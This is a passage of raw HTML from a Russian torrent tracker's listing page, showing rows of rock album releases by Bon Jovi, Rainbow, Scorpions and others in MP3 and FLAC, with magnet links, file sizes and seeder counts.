<td align="right">135.86&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;0</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>28&nbsp;Дек&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1066555"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:dd06ffa0b9eded0c2e83d10da6d5b8ecc208ad1d&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1066555/bon-jovi-7800-fahrenheit-mercury-records-1985-flac">Bon Jovi - 7800 Fahrenheit [Mercury Records] (1985) FLAC </a></td> 
<td align="right">374.46&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;2</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>27&nbsp;Дек&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1066508"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:483b6d3381fd2ab97976fce0d22546ceffb64f40&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1066508/bon-jovi-bon-jovi-universal-music-russia-1984-mp3">Bon Jovi - Bon Jovi [Universal Music Russia] (1984) MP3 </a></td> 
<td align="right">169.85&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;0</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>27&nbsp;Дек&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1066507"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:328c61c224b8e438ee8408d214a48991a3ad0f47&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1066507/bon-jovi-bon-jovi-universal-music-russia-1984-flac">Bon Jovi - Bon Jovi [Universal Music Russia] (1984) FLAC </a></td> 
<td align="right">488.59&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;0</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>27&nbsp;Дек&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/444714"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:1322c3110a1fe4690083fe349b600627bb00357d&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/444714/bon-jovi-bon-jovi-mercury-records-1984-mp3">Bon Jovi - Bon Jovi [Mercury Records] (1984) MP3 </a></td> 
<td align="right">115.42&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;0</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>27&nbsp;Дек&nbsp;25</td><td ><a class="downgif" href="//d.rutor.info/download/525521"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:3722f307140a256b674296a1fc6d04086eb7effb&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/525521/bon-jovi-bon-jovi-mercury-records-1984-flac">Bon Jovi - Bon Jovi [Mercury Records] (1984) FLAC </a></td> <td align="right">1<img src="//cdnbunny.org/i/com.gif" alt="C" /></td>
<td align="right">307.72&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;1</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>19&nbsp;Дек&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1065424"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:5f52f138d83e7fcf58ef94e5121cef0d37477924&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1065424/rainbow-live-in-birmingham-2016-2017-mp3">Rainbow - Live In Birmingham 2016 (2017) MP3 </a></td> 
<td align="right">294.82&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;0</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>19&nbsp;Дек&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1065423"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:a40460a1af6ed8afdfde1b8adeea080b001fa30e&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1065423/rainbow-live-in-birmingham-2016-2017-flac">Rainbow - Live In Birmingham 2016 (2017) FLAC </a></td> 
<td align="right">823.71&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;0</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>19&nbsp;Дек&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1065422"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:c72f997dc6d79ad92da9a99602e9f7189f742422&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1065422/rainbow-boston-1981-2016-mp3">Rainbow - Boston 1981 (2016) MP3 </a></td> 
<td align="right">176.11&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;0</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>19&nbsp;Дек&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1065421"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:b86946377c727e89119e6b750dcebcca9c4375bb&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1065421/rainbow-boston-1981-2016-flac">Rainbow - Boston 1981 (2016) FLAC </a></td> 
<td align="right">442.62&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;1</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>19&nbsp;Дек&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1065410"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:3b2ea107c37fc827a34b5295a8b4a7a6b8e6926a&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1065410/rainbow-catch-the-rainbow-the-anthology-2003-mp3">Rainbow - Catch The Rainbow: The Anthology (2003) MP3 </a></td> 
<td align="right">412.29&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;3</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>19&nbsp;Дек&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1065409"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:3b8bbf2ec35b425cbc0c2f2894512b5cee40f571&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1065409/rainbow-catch-the-rainbow-the-anthology-2003-flac">Rainbow - Catch The Rainbow: The Anthology (2003) FLAC </a></td> 
<td align="right">1.00&nbsp;GB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;1</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>19&nbsp;Дек&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1065407"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:5c600a1674b356bbd0fbe21187837f0c86ad149a&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1065407/rainbow-stranger-in-us-all-1995-mp3">Rainbow - Stranger In Us All (1995) MP3 </a></td> 
<td align="right">152.72&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;1</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>19&nbsp;Дек&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1065406"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:0561509316e303286fd9b82fc5c3d68a703a25e4&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1065406/rainbow-stranger-in-us-all-1995-flac">Rainbow - Stranger In Us All (1995) FLAC </a></td> 
<td align="right">386.22&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;1</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>19&nbsp;Дек&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1065358"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:4536602a93e4333dadc282dbd1156c4f27d23866&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1065358/rainbow-bent-out-of-shape-1983-mp3">Rainbow - Bent Out Of Shape (1983) MP3 </a></td> 
<td align="right">118.42&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;4</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>19&nbsp;Дек&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1065353"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:2f3bd6e7d5116ef0a8c9ea6fa9cad4b6271fa096&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1065353/rainbow-bent-out-of-shape-1983-flac">Rainbow - Bent Out Of Shape (1983) FLAC </a></td> 
<td align="right">310.17&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;4</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>19&nbsp;Дек&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1065346"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:916cf435c52567ae6ace34efe0ad3ba8f37ed487&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1065346/rainbow-straight-between-the-eyes-1982-mp3">Rainbow - Straight Between The Eyes (1982) MP3 </a></td> 
<td align="right">133.33&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;0</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>19&nbsp;Дек&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1065345"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:e668b1e90f0406190dfbaa8740e09460e59ab88f&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1065345/rainbow-straight-between-the-eyes-1982-flac">Rainbow - Straight Between The Eyes (1982) FLAC </a></td> 
<td align="right">310.29&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;1</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>19&nbsp;Дек&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1065341"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:b70ba3a7b603e4edd736b437371e05b2998b4228&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1065341/rainbow-difficult-to-cure-1981-mp3">Rainbow - Difficult To Cure (1981) MP3 </a></td> 
<td align="right">123.88&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;0</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>19&nbsp;Дек&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1065339"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:33d26e179094ee565a685ca49869a1ecc8f31519&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1065339/rainbow-difficult-to-cure-1981-flac">Rainbow - Difficult To Cure (1981) FLAC </a></td> 
<td align="right">313.53&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;1</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>18&nbsp;Дек&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1065281"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:5b1799d7f9aad2425a3da1daee2ee4d9f96d8e33&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1065281/rainbow-down-to-earth-1979-mp3">Rainbow - Down To Earth (1979) MP3 </a></td> 
<td align="right">106.19&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;3</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>18&nbsp;Дек&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1065280"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:65140c1e4301a433f74314f29a0cf92e14d65b11&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1065280/rainbow-down-to-earth-1979-flac">Rainbow - Down To Earth (1979) FLAC </a></td> 
<td align="right">271.31&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;2</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>17&nbsp;Дек&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1065184"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:a241d9d2f1f480470fd39c468a2324f2a8b11d55&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1065184/rainbow-long-live-rock-n-roll-1978-mp3">Rainbow - Long Live Rock &#039;N&#039; Roll (1978) MP3 </a></td> 
<td align="right">137.78&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;1</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>17&nbsp;Дек&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1065182"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:99b72a317bef9faa6ab7641d2f6b09d7abf2bd38&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1065182/rainbow-long-live-rock-n-roll-1978-flac">Rainbow - Long Live Rock &#039;N&#039; Roll (1978) FLAC </a></td> 
<td align="right">292.19&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;2</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>17&nbsp;Дек&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1065165"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:53ca591bfb83798866c9a0834f48d4e927921419&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1065165/rainbow-rising-1976-mp3">Rainbow - Rising (1976) MP3 </a></td> 
<td align="right">94.55&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;1</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>17&nbsp;Дек&nbsp;25</td><td ><a class="downgif" href="//d.rutor.info/download/1065164"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:6849b1f55f664609efda790a38c476881de141af&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1065164/rainbow-rising-1976-flac">Rainbow - Rising (1976) FLAC </a></td> <td align="right">1<img src="//cdnbunny.org/i/com.gif" alt="C" /></td>
<td align="right">255.38&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;5</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>16&nbsp;Дек&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1065070"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:0732f82b4a5d62d70d1e5f7228aa1ba41d1bc269&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1065070/rainbow-ritchie-blackmores-rainbow-1975-mp3">Rainbow - Ritchie Blackmore&#039;s Rainbow (1975) MP3 </a></td> 
<td align="right">107.75&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;3</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>16&nbsp;Дек&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1065069"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:68ce0471a8996fa2a6218a9c5c13012179722555&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1065069/rainbow-ritchie-blackmores-rainbow-1975-flac">Rainbow - Ritchie Blackmore&#039;s Rainbow (1975) FLAC </a></td> 
<td align="right">262.38&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;5</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>15&nbsp;Дек&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1064969"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:43f966ceb781a0947705ea01b1053b3db6c41e1b&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1064969/liquid-silk-quicksand-2025-mp3">Liquid Silk - Quicksand (2025) MP3 </a></td> 
<td align="right">110.83&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;2</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>14&nbsp;Дек&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1064704"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:8a0ca06e6a76e0977cff330217709b45b5b5eb3e&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1064704/va-sonic-storm-anthology-of-heavy-sounds-2025-mp3">VA - Sonic Storm: Anthology of Heavy Sounds (2025) MP3 </a></td> 
<td align="right">1.68&nbsp;GB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;1</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>14&nbsp;Дек&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1064667"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:46865ede2470a45b5d504db86e9522ea3fda41e0&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1064667/bygone-bygone-2025-mp3">Bygone - Bygone (2025) MP3 </a></td> 
<td align="right">98.13&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;1</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>12&nbsp;Дек&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1064495"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:af8bbf709c00e82958b732f7c4437e92886edafd&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1064495/graham-bonnet-band-lost-in-hollywood-again-live-2025-mp3">Graham Bonnet Band - Lost In Hollywood Again (Live) (2025) MP3 </a></td> 
<td align="right">180.03&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;1</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;1</span></td></tr><tr class="tum"><td>11&nbsp;Дек&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1064374"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:2e5bda6713615bec73c511ff4da3b24c767852b0&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1064374/motley-crue-from-the-beginning-remaster-2025-mp3">Motley Crue - From The Beginning [Remaster] (2025) MP3 </a></td> 
<td align="right">199.52&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;3</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>09&nbsp;Дек&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1064130"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:ca5553e3c38062c7fddb623c4a6dd0060b3915cd&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1064130/scorpions-coming-home-live-2025-mp3">Scorpions - Coming Home Live (2025) MP3 </a></td> 
<td align="right">211.69&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;3</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>09&nbsp;Дек&nbsp;25</td><td ><a class="downgif" href="//d.rutor.info/download/1064128"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:37c7a42da396b86df7989e3e202c94cc4db35c42&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1064128/scorpions-return-to-forever-2015-mp3">Scorpions - Return To Forever (2015) MP3 </a></td> <td align="right">1<img src="//cdnbunny.org/i/com.gif" alt="C" /></td>
<td align="right">216.50&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;0</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;1</span></td></tr><tr class="gai"><td>09&nbsp;Дек&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1064126"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:8591fbd17f0bc623b64fd1437663e392db53d3d7&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1064126/scorpions-return-to-forever-2015-flac">Scorpions - Return To Forever (2015) FLAC </a></td> 
<td align="right">516.10&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;0</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>09&nbsp;Дек&nbsp;25</td><td ><a class="downgif" href="//d.rutor.info/download/1064125"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:3cb1454497fcdcd7fd401e7eb6b869dffdb3172d&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1064125/scorpions-comeblack-2011-mp3">Scorpions - Comeblack (2011) MP3 </a></td> <td align="right">1<img src="//cdnbunny.org/i/com.gif" alt="C" /></td>
<td align="right">156.94&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;0</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>09&nbsp;Дек&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1064123"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:2ef5990b1191da69e0b9d910fc5ccc3abfbcb44b&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1064123/scorpions-comeblack-2011-flac">Scorpions - Comeblack (2011) FLAC </a></td> 
